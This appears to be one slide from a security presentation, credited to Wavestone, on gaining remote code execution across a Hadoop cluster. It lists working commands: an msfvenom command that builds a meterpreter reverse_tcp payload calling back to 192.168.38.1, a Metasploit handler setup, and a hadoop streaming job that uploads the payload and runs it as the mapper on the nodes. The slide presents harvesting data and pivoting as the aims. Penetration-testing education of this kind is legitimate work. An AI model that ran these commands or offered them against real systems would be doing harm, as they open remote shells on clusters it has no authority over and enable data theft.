 © WAVESTONE 27
How to pwn an Hadoop cluster – RCEing on nodes
Being able to execute bulk commands across the cluster is crucial to attackers, in order to harvest
interesting data and pivot into the infrastructure
Apart from executing single commands, using a meterpreter is possible and will offer session handling and
pivoting easiness
1. $ msfvenom -a x86 --platform linux -p linux/x86/meterpreter/reverse_tcp
LHOST=192.168.38.1 -f elf -o msf.payload
2. msf> use exploit/multi/handler ; set payload linux/x86/meterpreter/reverse_tcp ;
exploit
3. $ hadoop jar <path_to_hadoop_streaming.jar>
-input /non_empty_file_on_HDFS 
-output /output_directory_on_HDFS 
-mapper "./msf.payload" 
-reducer NONE 
-file msf.payload 
-background
This uploads a local file to HDFS
This starts the job without waiting for its completion
 